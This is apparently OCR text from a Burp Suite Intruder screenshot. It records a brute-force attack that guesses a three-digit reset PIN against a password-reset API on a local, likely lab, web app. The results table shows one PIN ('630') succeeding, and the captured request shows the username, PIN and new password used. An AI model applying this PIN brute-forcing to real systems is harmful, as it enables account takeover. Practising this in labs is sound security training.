 Attack Save 8. Intruder attack of http://localhost:5000
8. Intruder attack of http://localhost:5000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
37 630 200 8 292 Contains a JWT
0 400 2 280 Contains a JWT
1 000 400 3 280 Contains a JWT
2 100 400 3 280 Contains a JWT
3 200 400 6 280 Contains a JWT
4 300 400 3 280 Contains a JWT
5 400 400 3 280 Contains a JWT
6 500 400 5 280 Contains a JWT
7 600 400 2 280 Contains a JWT
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex JSON Web Tokens \n
1 POST /api/v2/reset-password HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/reset-password
8 Content-Type: application/json
9 Content-Length: 63
10 Origin: http://localhost:5000
11 Connection: keep-alive
12 Cookie: _octo=GH1.1.492661071.1742292722; GHCC=Required:1-Analytics:1-SocialMedia:1-Advertising:1; MicrosoftApplicationsTelemetryDeviceId=2f30eb4b-9198-4bdd-8f11-ac6fbc6b0d7d; language=en; cookieconsent_status=
dismiss; welcomebanner_status=dismiss; continueCode=; continueCodeFindIt=
; continueCodeFixIt=; token=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"username":"larryy",
"reset_pin":"630",
"new_password":"tester"
}
Search 0 highlights
Finished